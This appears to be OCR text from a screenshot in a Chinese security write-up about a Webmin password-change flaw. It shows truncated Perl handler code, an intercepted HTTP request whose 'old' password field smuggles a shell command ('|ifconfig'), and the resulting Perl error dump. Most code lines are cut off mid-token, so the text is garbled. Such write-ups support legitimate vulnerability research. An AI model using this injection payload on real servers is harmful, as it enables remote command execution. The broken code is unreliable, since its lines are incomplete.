 if ($wuser) {
die Dumper($wuser);
# Update Webmin user's password
$enc = &acl::encrypt_password($in{'old'}
$enc eq $wuser->{'pass'} || &pass_error(
$perr = &acl::check_password_restriction
$perr && &pass_error(&text('password_ene
$wuser->{'pass'} = &acl::encrypt_passwor
$wuser->{'temppass'} = 0;
&acl::modify_user($wuser->{'name'}, $wus
&reload_miniserv();
}
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1;
sessiontest=1; sid=x
user=root&pam=&expired=2&old=chybet
a|ifconfig&new1=chybeta&new2=chybet
a
Response
Raw Headers Hex Render
<h1>Error - Perl execution failed</h1>
<p>$VAR1 = {
'modules' => [
'backup-config',
'change-user',
'webmincron',
'usermin',
'webminlog',
'webmin',
先知社区